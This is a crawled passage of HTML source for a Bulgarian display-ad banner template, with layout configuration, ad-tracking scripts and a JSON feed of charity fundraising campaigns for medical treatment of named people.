      <symbol id="donor" viewBox="0 0 24 24"><path fill="currentColor" d="M12.4 4C10.198 4 8.4 5.79797 8.4 8C8.4 10.202 10.198 12 12.4 12C14.602 12 16.4 10.202 16.4 8C16.4 5.79797 14.602 4 12.4 4ZM12.4 5.2C13.9535 5.2 15.2 6.4465 15.2 8C15.2 9.5535 13.9535 10.8 12.4 10.8C10.8465 10.8 9.6 9.5535 9.6 8C9.6 6.4465 10.8465 5.2 12.4 5.2ZM7.59141 13.6C6.71948 13.6 6 14.3195 6 15.1914V15.8C6 17.2417 6.91171 18.3569 8.12266 19.025C9.3336 19.6931 10.8672 20 12.4 20C13.9328 20 15.4664 19.6931 16.6773 19.025C17.7099 18.4553 18.4869 17.545 18.7047 16.4H18.8008V15.1914C18.8008 14.3195 18.0805 13.6 17.2086 13.6H7.59141ZM7.59141 14.8H17.2086C17.4319 14.8 17.6008 14.9681 17.6008 15.1914V15.2H17.6V15.8C17.6 16.7583 17.0617 17.4431 16.0977 17.975C15.1336 18.5069 13.7672 18.8 12.4 18.8C11.0328 18.8 9.6664 18.5069 8.70234 17.975C7.73829 17.4431 7.2 16.7583 7.2 15.8V15.1914C7.2 14.9681 7.36813 14.8 7.59141 14.8Z"/></symbol>
    </svg>
    <div class="loader">
      <div class="logo"></div>
      <svg id="icon-loading" viewBox="0 0 50 50"><use href="#loading"></svg>

      <p>Последните кампании се зареждат в момента…</p>
    </div>

    <header>
      <a href="https://eadsrv.com/displayads_click.php?md5checksum=[base64],,&newurl=" target="_blank">
        <div class="logo"></div>
        <div class="banner">
          <div>
            <span class="btn" id="headerbtn">към магазина</span>
          </div>
        </div>
      </a>
    </header>

    <div class="accent-pulse"></div>

    <section class="splide">
      <div class="splide__track">
        <ul class="splide__list"></ul>
      </div>
      <div class="my-carousel-progress">
        <div class="my-carousel-progress-bar"></div>
      </div>
    </section>
    <script src="assets/init.js"></script>
    <script src="assets/interactions.js"></script>
    <script>
      const textZoom = parseInt(getComputedStyle(document.body).getPropertyValue('font-size'), 10) / 16 * 100
      let bodyClassContent = 'textzoom'
      switch (true) {
      case textZoom < 100:
        bodyClassContent = 'textzoom-small'
        break
      case textZoom > 100 && textZoom < 119:
        bodyClassContent = 'textzoom-large'
        break
      case textZoom >= 119 && textZoom < 140:
        bodyClassContent = 'textzoom-extralarge'
        break
      case textZoom >= 140:
        bodyClassContent = 'textzoom-huge'
        break
      }
      document.documentElement.classList.add(bodyClassContent)
    </script>
  </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eadsrv.com/ads/templates/html5.php?md5=LTGjjmiYBUwbkXYsJM9RHL1nUdIGSOYNdVLtVHbSFsr58qe93xTrR0tHSL_BMD9s9nJMBK7cjQPs9jM_J5z-6P9W-nVdgyA-7r6_IaF2u5_8atzqmR9utZgKsbPAxs--OfWJa9SHDoHZwf6yOBYeFUJyNqgVBhnpOwOsURSiMNSinFpM5EnkAkyeKNpnhIr5USCmGyRtTpie6tvmfC0VmNMp7XDy5XUX7vYqxSDv6izCJGwXhEo5IkE8xjhZPIHzXdihmyFIJJTZVfP-80m7IZwH9UdWQRqSnVNTz0CD24F5Dx1MNNwwrlw_Jj2AY7UMQOMEt0M0UapA2ppjI83lgRw1EijD77u-4_SI8mXKS-NeZc8i0PBjgqW1OcmnGat3NaG0jY_Qa7wnWKLrVSlEr5kczg8WWCDqkaLrJt6wDxvybVSGaM1TyqZDfdebRhRPTXKUG52ihFhdpSiC6Hz6EfPhIIfPT5bTq0Yh3DzMI6HaB7iikJN1P088mOrblYQwEwF1tHCOoQlqU_4O3Jm0872_odhSkq2Ol6Qf3qGACpmAJY28HLVmrRTnlJ1pj5X9OnnxpFw00WYBj9LIv9wpNe66gIWyEmmbOkf1xbF0OWSfbPIYZSg7r2LnQWhOs5FRrrl8KoyYdHg5PRrWXQpvrGWOpySMsWOQt9w7BtQjfcE7wzqLP3698OrsWaVXllHMbTtjnww8qfFZuVaSh7D-BjAM5bZYpjcFtspOFUZXO5IJfmfkuUsFYVEmy3kRjEa5lZvREoHTLIgJOxvo5QdL8deBuBVIsAm4UwwnTFLCspEJ3J_WEhGtKUCD41Tq-wIQ2_SrKdrGqepEJNSELwDEmkuguAbFoVVf
body_size: 9147
content:
<!doctype html>
<html>
  <head>
	<base href="/ads/display_ads/6089/20250910124505/" />
	<script>window.addEventListener('DOMContentLoaded',function(){parent.postMessage({hasLoaded:true},'*')})</script>
    <meta charset="utf-8"/>
    <title>EasyAds DPA Banner</title>
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <link rel="stylesheet" href="assets/splide-default.min.css">
    <link rel="stylesheet" href="assets/main.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
    <script src="assets/splide.min.js"></script>
    <script src="assets/splide-extension-grid.min.js"></script>
    <script>(function(e,a,t){var n;e.eaia||((n=e.eaia=function(){n.add?n.add(arguments):n.q.push(arguments)}).q=[],n.bcn="https://eadsrv.com/interaction.php?md5checksum=dEIa0g8rQoztF1sIQL8oYV-uKeu7RJdCJQYkDczaGJkxgVNmPN6iLtaAiW3ivpLtkJTWObBqRt2voT2qV0wDMTBh0cTUYw7seSC79y8CaWn1XhRNKn-EPmiHLvk2rJV6uL9qXW1QGtAWqukl12-SJQ,,",n.act="https://eadsrv.com/action.php?md5checksum=[base64],,",(e=a.createElement(t)).async=!0,e.src="//eadsrv.com/js/interactions-v1.2.js",(t=a.getElementsByTagName(t)[0]).parentNode.insertBefore(e,t))}(window,document,"script",4))</script>
    <script>
      var config = {
        bodyWidth: '336px',
        bodyHeight: '280px',
        logoHeight: '30px',
        headerHeight: '140px',
        headerImage: 'block', // block | none // дали да има горе банер
        headerButton: 'none', // inline-block | none
        headerButtonText: 'Виж още',
        brandColor: '#40c783', // цвят на бордера и бранда
        ctaBackgroundColor: '#079048', // цвят на фона на бутоните
        ctaTextColor: '#fff', // цвят на текста в бутоните
        promoTextColor: '#000', // Цвят на текста на промоционалната цена
        accentColor: '#dd1018', // цвят на промо контейнера и ценичката
        textColor: '#333', // цвят на title-а
        galleryRatio: '2 / 1',
        galleryImageZoom: '100%',
        borderRadius: '12px',
        buttonLabel: 'Дари',
        hasBrand: true,
        hasButton: true,
        hasTitle: true,
        columnsPerSlide: 1, // rows or columns number (depending on banner geometry)
        productsPerSlide: 1,
        randomiseFeedItems: false, // true | false
        logoImageType: 'png', // svg | png
        lastSlideImageType: 'none', // inline | none
        lastSlideText: '',
        fontFamily: 'Sofia Sans', // Montserrat | PT Sans Narrow | Roboto | Sofia Sans | Yanone Kaffeesatz | custom font family present in CSS
        // feedItemsNumber: 4,
        feed: '[{"key":"271_6285","id":"6285","url":"https:\/\/pavelandreev.org\/bg\/campaign\/svetat-e-prekrasen-no-az-ne-moga-da-go-vidq\/ea-8b6c3c69ecea","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/6285.jpg?t=1767061921","additional_image":"","title":"\u0421\u0432\u0435\u0442\u044a\u0442 \u0435 \u043f\u0440\u0435\u043a\u0440\u0430\u0441\u0435\u043d, \u043d\u043e \u0430\u0437 \u043d\u0435 \u043c\u043e\u0433\u0430 \u0434\u0430 \u0433\u043e \u0432\u0438\u0434\u044f","description":"2026-04-30","brand":"206","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"15332.66","raw_price":"15332.657391","original_price":"15000.00","raw_original_price":"15000"},{"key":"271_9047","id":"9047","url":"https:\/\/pavelandreev.org\/bg\/campaign\/stefi-iska-da-jivee-molya-vi-pomognete-ni\/ea-4baa0907563b","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/9047.jpg?t=1767061889","additional_image":"","title":"\u0421\u0442\u0435\u0444\u0438 \u0438\u0441\u043a\u0430 \u0434\u0430 \u0436\u0438\u0432\u0435\u0435 \u041c\u043e\u043b\u044f \u0432\u0438, \u041f\u043e\u043c\u043e\u0433\u043d\u0435\u0442\u0435 \u043d\u0438!","description":"2026-01-15","brand":"1966","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"65425.90","raw_price":"65425.902","original_price":"120000.00","raw_original_price":"120000"},{"key":"271_2886","id":"2886","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-asen-da-bade-normalno-i-zdravo-dete\/ea-264765356fcc","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/2886.jpg?t=1765765924","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0410\u0441\u0435\u043d \u0434\u0430 \u0431\u044a\u0434\u0435 \u043d\u043e\u0440\u043c\u0430\u043b\u043d\u043e \u0438 \u0437\u0434\u0440\u0430\u0432\u043e \u0434\u0435\u0442\u0435","description":"2026-02-20","brand":"1936","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"74545.68","raw_price":"74545.676087","original_price":"183726.00","raw_original_price":"183726"},{"key":"271_10499","id":"10499","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-za-vesi\/ea-8f89ee3eab36","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10499.webp?t=1767061874","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0437\u0430 \u0412\u0435\u0441\u0438","description":"2026-01-31","brand":"31","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"649.46","raw_price":"649.46","original_price":"6000.00","raw_original_price":"6000"},{"key":"271_4398","id":"4398","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomognete-sega-za-da-ima-utre-za-hrisi\/ea-5eda2a74f342","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/4398.jpg?t=1767061951","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0433\u043d\u0435\u0442\u0435 \u0441\u0435\u0433\u0430,\u0437\u0430 \u0434\u0430 \u0438\u043c\u0430 \u0443\u0442\u0440\u0435 \u0437\u0430 \u0425\u0440\u0438\u0441\u0438!","description":"2026-03-10","brand":"765","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"20882.44","raw_price":"20882.438","original_price":"75000.00","raw_original_price":"75000"},{"key":"271_10313","id":"10313","url":"https:\/\/pavelandreev.org\/bg\/campaign\/transplantaciya-za-stefka\/ea-e086dc5f596b","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10313.jpg?t=1767061878","additional_image":"","title":"\u0422\u0440\u0430\u043d\u0441\u043f\u043b\u0430\u043d\u0442\u0430\u0446\u0438\u044f \u0437\u0430 \u0421\u0442\u0435\u0444\u043a\u0430","description":"2026-01-15","brand":"509","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"15669.42","raw_price":"15669.422762","original_price":"25000.00","raw_original_price":"25000"},{"key":"271_7817","id":"7817","url":"https:\/\/pavelandreev.org\/bg\/campaign\/spasete-nikolai-19-godihnoto-mi-dete-se-bori-za-jivota-si\/ea-d96acf4e0009","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/7817.jpg?t=1766370668","additional_image":"","title":"\u0421\u043f\u0430\u0441\u0435\u0442\u0435 \u041d\u0438\u043a\u043e\u043b\u0430\u0439 \u2013 19-\u0433\u043e\u0434\u0438\u0448\u043d\u043e\u0442\u043e \u043c\u0438 \u0434\u0435\u0442\u0435 \u0441\u0435 \u0431\u043e\u0440\u0438 \u0437\u0430 \u0436\u0438\u0432\u043e\u0442\u0430 \u0441\u0438!","description":"2026-01-25","brand":"5949","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"194576.19","raw_price":"194576.190914","original_price":"300000.00","raw_original_price":"300000"},{"key":"271_3886","id":"3886","url":"https:\/\/pavelandreev.org\/bg\/campaign\/nadezda-za-miro\/ea-13790e4fcce4","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/3886.jpg?t=1766543526","additional_image":"","title":"\u041d\u0430\u0434\u0435\u0436\u0434\u0430 \u0437\u0430 \u041c\u0438\u0440\u043e","description":"2026-06-19","brand":"3","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"33.76","raw_price":"33.76","original_price":"2650.00","raw_original_price":"2650"},{"key":"271_508","id":"508","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-didi-da-prohodi\/ea-2a5e7e147703","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/508.jpg?t=1767061947","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0414\u0438\u0434\u0438 \u0434\u0430 \u043f\u0440\u043e\u0445\u043e\u0434\u0438","description":"2026-03-31","brand":"186","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"10451.30","raw_price":"10451.303215412","original_price":"45000.00","raw_original_price":"45000"},{"key":"271_3879","id":"3879","url":"https:\/\/pavelandreev.org\/bg\/campaign\/jivot-za-mama-stasi-i-bebe\/ea-cf2d5ac95ab6","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/3879.jpg?t=1766370694","additional_image":"","title":"\u0416\u0438\u0432\u043e\u0442 \u0437\u0430 \u043c\u0430\u043c\u0430 \u0421\u0442\u0430\u0441\u0438 \u0438 \u0431\u0435\u0431\u0435","description":"2026-05-31","brand":"3513","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"159863.19","raw_price":"159863.193","original_price":"250000.00","raw_original_price":"250000"},{"key":"271_5774","id":"5774","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-za-preslav\/ea-69ea6920464a","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/5774.jpg?t=1767061931","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0437\u0430 \u041f\u0440\u0435\u0441\u043b\u0430\u0432","description":"2026-01-31","brand":"22","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"893.12","raw_price":"893.12","original_price":"6480.00","raw_original_price":"6480"},{"key":"271_9683","id":"9683","url":"https:\/\/pavelandreev.org\/bg\/campaign\/jivot-za-mihail\/ea-7843c2253f1e","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/9683.jpg?t=1766975481","additional_image":"","title":"\u0416\u0438\u0432\u043e\u0442 \u0437\u0430 \u041c\u0438\u0445\u0430\u0438\u043b","description":"2026-01-10","brand":"2497","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"80976.62","raw_price":"80976.6235","original_price":"75000.00","raw_original_price":"75000"},{"key":"271_364","id":"364","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomosht-za-daliya\/ea-6fc8a4d2a519","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/364.jpg?t=1767061904","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0449 \u0437\u0430 \u0414\u0430\u043b\u0438\u044f","description":"2026-12-01","brand":"394","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"22522.88","raw_price":"22522.883671894","original_price":"51129.00","raw_original_price":"51129"},{"key":"271_911","id":"911","url":"https:\/\/pavelandreev.org\/bg\/campaign\/speshno-da-varnem-jivota-na-vivian\/ea-f51aa2a5306b","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/911.jpg?t=1767061901","additional_image":"","title":"\u0421\u043f\u0435\u0448\u043d\u043e! \u0414\u0430 \u0432\u044a\u0440\u043d\u0435\u043c \u0436\u0438\u0432\u043e\u0442\u0430 \u043d\u0430 \u0412\u0438\u0432\u0438\u0430\u043d!","description":"2026-01-05","brand":"122","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"3786.86","raw_price":"3786.8565399856","original_price":"16635.00","raw_original_price":"16635"},{"key":"271_9172","id":"9172","url":"https:\/\/pavelandreev.org\/bg\/campaign\/nashata-maika-rosica-se-bori-s-mnojestvena-skleroza\/ea-ada096724afc","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/9172.jpg?t=1766975500","additional_image":"","title":"\u041d\u0410\u0428\u0410\u0422\u0410 \u041c\u0410\u0419\u041a\u0410 \u0420\u041e\u0421\u0418\u0426\u0410 \u0421\u0415 \u0411\u041e\u0420\u0418 \u0421 \u041c\u041d\u041e\u0416\u0415\u0421\u0422\u0412\u0415\u041d\u0410 \u0421\u041a\u041b\u0415\u0420\u041e\u0417\u0410","description":"2026-02-17","brand":"53","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"2839.83","raw_price":"2839.83","original_price":"53000.00","raw_original_price":"53000"},{"key":"271_10464","id":"10464","url":"https:\/\/pavelandreev.org\/bg\/campaign\/nadejda-za-tuana\/ea-4a0e8054e174","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10464.jpg?t=1766889114","additional_image":"","title":"\u041d\u0430\u0434\u0435\u0436\u0434\u0430 \u0437\u0430 \u0422\u0443\u0430\u043d\u0430","description":"2026-02-19","brand":"202","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"7737.41","raw_price":"7737.409","original_price":"100000.00","raw_original_price":"100000"},{"key":"271_2776","id":"2776","url":"https:\/\/pavelandreev.org\/bg\/campaign\/svetlo-badeshte-za-david\/ea-48bc64582cf2","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/2776.jpg?t=1767061957","additional_image":"","title":"\u0421\u0432\u0435\u0442\u043b\u043e \u0431\u044a\u0434\u0435\u0449\u0435 \u0437\u0430 \u0414\u0430\u0432\u0438\u0434","description":"2026-01-15","brand":"15","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"283.73","raw_price":"283.73","original_price":"7500.00","raw_original_price":"7500"},{"key":"271_3736","id":"3736","url":"https:\/\/pavelandreev.org\/bg\/campaign\/spasi-jivota-na-lilqna\/ea-7114c668f772","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/3736.jpg?t=1767061924","additional_image":"","title":"\u0421\u043f\u0430\u0441\u0438 \u0436\u0438\u0432\u043e\u0442\u0430 \u043d\u0430 \u041b\u0438\u043b\u044f\u043d\u0430","description":"2026-12-31","brand":"12","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"3110.43","raw_price":"3110.43","original_price":"28000.00","raw_original_price":"28000"},{"key":"271_6346","id":"6346","url":"https:\/\/pavelandreev.org\/bg\/campaign\/spasi-organ-dari-zrenie\/ea-c7a773acd7c5","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/6346.jpg?t=1767061954","additional_image":"","title":"\u0421\u043f\u0430\u0441\u0438 \u043e\u0440\u0433\u0430\u043d \u0434\u0430\u0440\u0438 \u0437\u0440\u0435\u043d\u0438\u0435","description":"2026-02-17","brand":"27","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"971.65","raw_price":"971.65","original_price":"6500.00","raw_original_price":"6500"},{"key":"271_7014","id":"7014","url":"https:\/\/pavelandreev.org\/bg\/campaign\/tarsya-ne-sajalenie-a-shans-zabite-mi-sa-klyuch-kam-rabota-dostoinstvo-i-normalen-jivot\/ea-93f48c7c2698","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/7014.jpg?t=1767061940","additional_image":"","title":"\u0422\u044a\u0440\u0441\u044f \u043d\u0435 \u0441\u044a\u0436\u0430\u043b\u0435\u043d\u0438\u0435,\u0430 \u0448\u0430\u043d\u0441\u2013\u0437\u044a\u0431\u0438\u0442\u0435 \u043c\u0438 \u0441\u0430 \u043a\u043b\u044e\u0447 \u043a\u044a\u043c \u0440\u0430\u0431\u043e\u0442\u0430,\u0434\u043e\u0441\u0442\u043e\u0439\u043d\u0441\u0442\u0432\u043e \u0438 \u043d\u043e\u0440\u043c\u0430\u043b\u0435\u043d \u0436\u0438\u0432\u043e\u0442","description":"2025-12-31","brand":"209","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"3576.72","raw_price":"3576.72","original_price":"5000.00","raw_original_price":"5000"}]' // {{eaproducts-macro}} | 239
        // feed: 272 // {{eaproducts-macro}} / 239
      }

      const nonCssVariables = [
        'buttonLabel',
        'columnsPerSlide',
        'feed',
        'feedItemsNumber',
        'hasBrand',
        'hasButton',
        'hasTitle',
        'headerButtonText',
        'lastSlideText',
        'randomiseFeedItems',
      ]
      for (let [key, value] of Object.entries(config)) {
        if (nonCssVariables.indexOf(key) !== -1) {
          continue
        }

        let propertyName = key.replace(/[A-Z]/g, (match, offset, string) => {
          return (offset > 0 ? '-' : '') + match.toLowerCase()
        })

        switch (key) {
          case 'logoImageType':
            propertyName = 'logo-url'
            value = `url(logo.${config.logoImageType})`
            break
        }

        document.documentElement.style.setProperty(`--${propertyName}`, value)
      }

      switch (config.headerImage) {
        case 'none':
          // CHECKS IF THERE IS BANNER OR NOT AND HIDES IT
          config.headerHeight = config.logoHeight
          document.documentElement.style.setProperty('--header-height', config.headerHeight)
          break

        case 'block':
          // CHECKS IF THERE IS NO SPACE FOR A BANNER
          if ((parseInt(config.bodyHeight) - parseInt(config.headerHeight)) <= 200) {
            config.headerHeight = config.logoHeight
            document.documentElement.style.setProperty('--header-height', config.headerHeight)
            document.documentElement.style.setProperty('--header-banner', 'none')
          }
          break
      }

      document.addEventListener('DOMContentLoaded', () => {
        const headerButtonNewText = document.getElementById('headerbtn')
        headerButtonNewText.textContent = config.headerButtonText

        if ((config.headerImage === 'none') && ((parseInt(config.bodyHeight) - parseInt(config.headerHeight)) <= 200)
          || (config.headerButton === "none")
        ) {
          document.body.classList.add('no-header-banner')
        }
      })
    </script>
    <script>
      var clickTracking = {
        prefix: 'https://eadsrv.com/displayads_click.php?md5checksum=[base64],,&newurl=',
        suffix: '{{eautm}}',
      }
    </script>
  </head>
  <body class="loading">
    <svg style="display:none">
      <symbol id="last" viewBox="0 0 230 230"><g fill="#c4c4c4"><path d="m95.6 114.9c0-.1 0-.1 0 0z" opacity=".25"/><path d="m198.2 169.4h-20.4l-3.6 14c-1.4 5.4-6.2 9.2-11.8 9.2h-92.2c-5.6 0-10.4-3.8-11.8-9.2l-7.9-30.7c-.3 4.8-2.9 16.7-20.8 16.7-9.8 0-17.8 8-17.8 17.8s8 17.8 17.8 17.8h168.4c9.8 0 17.8-8 17.8-17.8.1-9.9-7.9-17.8-17.7-17.8z" opacity=".25"/><path d="m96 111.5c0-.1 0-.1 0 0 .1-.1 0 0 0 0z" opacity=".25"/><path d="m198.2 98.2h-17.2c-9.8 0-17.8-8-17.8-17.8 0-.7 0-1.3.1-2h-24.2l-6.9 6.2c-1.5 1.3-3.9.3-3.9-1.8v-4.4h-7.6c-2.6 0-4.7-2.1-4.7-4.7v-27.1c0-2.6 2.1-4.7 4.7-4.7h47.5c2.6 0 4.7 2.1 4.7 4.7v18.1c2.4-1.3 5.2-2 8.2-2h17.2c9.8 0 17.8-8 17.8-17.8s-8-17.8-17.8-17.8h-168.5c-9.8 0-17.8 7.9-17.8 17.7s8 17.8 17.8 17.8h19.1c9.8 0 17.8 8 17.8 17.8 0 4.9-2 9.4-5.2 12.6s-7.7 5.2-12.6 5.2h-19.1c-9.8 0-17.8 8-17.8 17.8s8 17.8 17.8 17.8h3c6.3 0 11.9 3.3 15 8.3l-1.4-5.6-2.1-8.2h-3.6c-3.1 0-5.7-2.5-5.7-5.7v-13.6c0-3.1 2.5-5.7 5.7-5.7h57.3l-20.6-34.3c-1.2-1.9-.5-4.5 1.4-5.6l8.8-5.3c1.9-1.2 4.5-.5 5.6 1.4l21.3 35.6h4.8l5.7 1.8 3.2 2 4.6 4.5h59.2c3.1 0 5.7 2.5 5.7 5.7v13.6c0 3.1-2.5 5.7-5.7 5.7h-3.6l-1.4 5.6h11.2c9.8 0 17.8-8 17.8-17.8 0-10-8-18-17.8-18z" opacity=".25"/><path d="m96.4 109.9c.1-.1.1-.1 0 0 0-.1 0-.1 0 0 .1-.1.1-.1 0 0z" opacity=".25"/><path d="m96.2 110.8c0-.1 0-.1 0 0z" opacity=".25"/><path d="m188.4 128.2c-4.7 18.4-9.4 36.8-14.1 55.2-1.4 5.4-6.2 9.2-11.8 9.2h-92.3c-5.6 0-10.4-3.8-11.8-9.2-4.7-18.4-9.4-36.8-14.1-55.2h55.5c3.8 5 9.8 8.3 16.5 8.3s12.8-3.2 16.5-8.3z" opacity=".5"/><path d="m116 136.4h-69.6l-2.1-8.2h55.5c3.7 4.9 9.6 8.1 16.2 8.2z" opacity=".5"/><path d="m188.4 128.2-2.1 8.2h-69.6c6.6-.1 12.5-3.3 16.2-8.2z" opacity=".5"/><path d="m162.5 193.2h-92.3c-5.8 0-10.9-4-12.4-9.6l-14.3-56h56.6l.2.2c3.8 5 9.5 7.9 15.8 8h.3.3c6.2-.1 12-3 15.8-8l.2-.2h56.6l-14.3 56c-1.6 5.6-6.7 9.6-12.5 9.6zm-117.5-64.4 14 54.4c1.3 5.1 5.9 8.7 11.2 8.7h92.3c5.3 0 9.9-3.6 11.2-8.7l13.9-54.4h-54.4c-4 5.1-10 8.2-16.5 8.2-.2 0-.4 0-.7 0-6.5-.1-12.5-3.1-16.5-8.2z"/><path d="m197.7 108.9v13.6c0 3.1-2.5 5.7-5.7 5.7h-59.1c2.6-3.5 4.2-7.8 4.2-12.5s-1.6-9-4.2-12.5h59.1c3.1.1 5.7 2.6 5.7 5.7z" opacity=".75"/><path d="m95.6 115.7c0 4.7 1.6 9 4.2 12.5h-59.2c-3.1 0-5.7-2.5-5.7-5.7v-13.6c0-3.1 2.5-5.7 5.7-5.7h59.1c-2.5 3.5-4.1 7.8-4.1 12.5z" opacity=".75"/><path d="m192 128.8h-60.4l.7-1c2.6-3.5 4-7.7 4-12.1s-1.4-8.6-4-12.1l-.7-1h60.4c3.5 0 6.3 2.8 6.3 6.3v13.6c0 3.5-2.8 6.3-6.3 6.3zm-57.9-1.2h58c2.8 0 5.1-2.3 5.1-5.1v-13.6c0-2.8-2.3-5.1-5.1-5.1h-58c2.4 3.5 3.6 7.6 3.6 11.9s-1.3 8.4-3.6 11.9z"/><path d="m101 128.8h-60.4c-3.5 0-6.3-2.8-6.3-6.3v-13.6c0-3.5 2.8-6.3 6.3-6.3h60.4l-.7 1c-2.6 3.5-4 7.7-4 12.1s1.4 8.6 4 12.1zm-60.4-24.9c-2.8 0-5.1 2.3-5.1 5.1v13.6c0 2.8 2.3 5.1 5.1 5.1h58c-2.4-3.5-3.6-7.6-3.6-11.9s1.2-8.3 3.6-11.9z"/><path d="m114.6 95.1c-6 .5-11.3 3.6-14.8 8.2-.4.5-.7 1-1 1.5l-21.4-35.8c-1.2-1.9-.5-4.5 1.4-5.6l8.8-5.3c1.9-1.2 4.5-.5 5.6 1.4z" opacity=".5"/><path d="m98.8 105.9-22-36.6c-1.3-2.2-.6-5.1 1.6-6.5l8.8-5.3c1.1-.6 2.3-.8 3.6-.5 1.2.3 2.3 1.1 2.9 2.2l21.9 36.4-1 .1c-5.7.5-10.9 3.4-14.3 7.9-.3.5-.7.9-1 1.4zm-9.1-47.8c-.6 0-1.2.2-1.8.5l-8.8 5.3c-1.6 1-2.2 3.1-1.2 4.8l20.9 34.9c.2-.2.3-.5.5-.7 3.5-4.6 8.6-7.6 14.3-8.3l-20.9-34.8c-.5-.8-1.2-1.4-2.1-1.6-.3-.1-.6-.1-.9-.1z"/><path d="m137 115.7c0 4.7-1.6 9-4.2 12.5-3.7 4.9-9.6 8.1-16.2 8.2-.1 0-.2 0-.3 0s-.2 0-.3 0c-6.6-.1-12.5-3.3-16.2-8.2-2.6-3.5-4.2-7.8-4.2-12.5 0-4 1.2-7.8 3.2-11 .3-.5.6-1 1-1.5 3.4-4.6 8.7-7.7 14.8-8.2.6 0 1.2-.1 1.8-.1 6.8 0 12.8 3.2 16.5 8.3 2.6 3.5 4.1 7.8 4.1 12.5z" opacity=".5"/><path d="m127 115.7c0 5.9-4.8 10.7-10.7 10.7s-10.4-4.5-10.7-10.2v-.5c0-5.9 4.8-10.7 10.7-10.7 6.2 0 10.7 5.1 10.7 10.7z" opacity=".5"/><path d="m116.3 